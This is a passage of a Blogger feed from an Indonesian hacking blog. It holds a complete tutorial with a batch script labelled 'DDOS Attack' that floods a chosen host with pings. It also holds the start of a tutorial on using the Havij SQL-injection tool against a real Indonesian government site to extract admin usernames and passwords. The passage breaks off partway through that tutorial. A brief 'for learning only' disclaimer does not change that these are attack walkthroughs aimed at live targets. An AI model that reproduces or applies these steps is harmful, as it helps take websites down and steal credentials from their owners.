tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat untuk kalian semua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits :\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/Cyber4rt.Group\/doc\/10151001296366301\/\" rel=\"nofollow\" target=\"_blank\"\u003EHacker Indonesia\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5578403670016738823\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html#comment-form","title":"49 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html","title":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"49"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397"},"published":{"$t":"2012-12-23T00:51:00.000+07:00"},"updated":{"$t":"2012-12-23T01:20:02.546+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membuat Tool DDoS Sederhana dari Notepad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat DDoS Sederhana dari Notepad\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Cu\u003E\u003Cb\u003EDDoS\u003C\/b\u003E\u003C\/u\u003E merupakan salah satu serangan terhadap sebuah komputer atau server didalam sebuah jaringan internet, dengan cara membanjiri lalu lintas host target sehingga sulit untuk diakses.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EDDos Tools\u003C\/u\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan kali ini saya akan memberikan sebuah tutorial, yaitu cara membuat tools DDoS sederhana dari notepad. Jika kalian penasaran, mari kita simak berikut ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka Notepad\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s1600\/DDoS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s400\/DDoS+1.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Kode Berikut Ini :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n@echo off\u003Cbr \/\u003E\nmode 67,16\u003Cbr \/\u003E\ntitle DDOS Attack\u003Cbr \/\u003E\ncolor 0a\u003Cbr \/\u003E\ncls\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho DDOS With Batchfile\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p x=Server-Target:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nping %x%\u003Cbr \/\u003E\n@ping.exe 127.0.0.1 -n 5 -w 1000 \u0026gt; nul\u003Cbr \/\u003E\ngoto Next\u003Cbr \/\u003E\n:Next\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p m=ip Host:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p n=Packet Size:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\n:DDOS\u003Cbr \/\u003E\ncolor 0c\u003Cbr \/\u003E\necho Attacking Server %m%\u003Cbr \/\u003E\nping %m% -i %n% -t \u0026gt;nul\u003Cbr \/\u003E\ngoto DDOS\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n3. Kemudian Save As...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s1600\/DDoS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s400\/DDoS+2.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n4. Beri nama Tools DDoS.bat - Ubah Save As type: All Files - Save.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s1600\/DDoS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s400\/DDoS+3.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5. Buka file yang sudah dibuat tadi,\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s1600\/DDoS+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s400\/DDoS+4.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6. Jika berhasil tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s1600\/DDoS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s400\/DDoS+5.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n7. Masukan web target pada kolom yang berkedip\u003Cbr \/\u003E\n8. Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan serangan sederhana ini dan dilakukan secara berulang-ulang, web target akan sedikit lambat jika kita akses. Tutorial ini hanya untuk pembelajaran, jadi jangan disalahgunakan ya :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian saja postingan saya siang ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat Tool DDoS Sederhana dari Notepad\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bemanfaat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits: \u003Ca href=\"http:\/\/www.binushacker.net\/\" rel=\"nofollow\" target=\"_blank\"\u003EBinus Hacker\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7114785872238856397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html#comment-form","title":"60 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","title":"Cara Membuat Tool DDoS Sederhana dari Notepad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s72-c\/DDoS+Tools.jpg","height":"72","width":"72"},"thr$total":{"$t":"60"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5651850487213810370"},"published":{"$t":"2012-04-04T15:14:00.006+07:00"},"updated":{"$t":"2012-12-22T02:00:22.830+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E |\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;- Sore sob, Setelah sekian lama vakum dari dunia blogging karena saya fokuskan selama satu minggu penuh untuk Ujian Sekolah, akhirnya pada hari ini saya sempatkan posting lagi.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPostingan saya kali ini akan membahas tentang tutorial hacking lagi sob. Cara ini sama seperti postingan saya sebelumnya, kalo sobat lupa baca postingan saya dulu yang ini \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;stepnya sih sama, hanya saja tools yang digunakan berbeda.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s1600\/hacked.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s200\/hacked.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMp1\" rel=\"nofollow\" target=\"_blank\"\u003EHavij Version 1.15 Free\u003C\/a\u003E\u0026nbsp;| 2.75 MB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EInstallation Setup\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools Havijnya dari Mediafire\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELalu Extract Filenya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EKemudian Double Klik Icon Havijnya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESelesai.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Kalo Tools Havijnya sudah terinstal, buka tools tersebut dengan cara double click.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s400\/1.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E2). Nah, sekarang kita cari targetnya. Karena saya belum sempat share Dorknya, Jadi sobat bisa cari Dorknya di Google, Banyak kok :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E3). Jika target sudah dapat, saya ambil contoh\u0026nbsp;\u003Ca href=\"http:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\" target=\"_blank\"\u003Ehttp:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E4).\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003EKita masukkan target tersebut kedalam kolom target No 1, terus liat dilangkah No 2, terlihatkan nama databasenya, kemudian kalo udah berhasil klik table yang sudah saya tandai dengan nomer No 3.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s400\/2.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E5).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EKalo sudah sobat klik, maka tampilannya akan seperti dibawah ini. Lalu kalo sudah, sobat klik lagi Get Tables, liat nih gambar dibawah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s400\/3.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003E6).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003EAkan ada banyak sekali table-table yang terbuka. Terus ayo kita tebak dimana letak admin \u0026amp; passwordnya berada. Saya menebak kalo user dan passwordnya ada ditable\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eweb_users\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E. Okelah, kita coba table tersebut, kita liat isinya dengan hanya mengklik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGetColoums\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang terletak disebelah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet 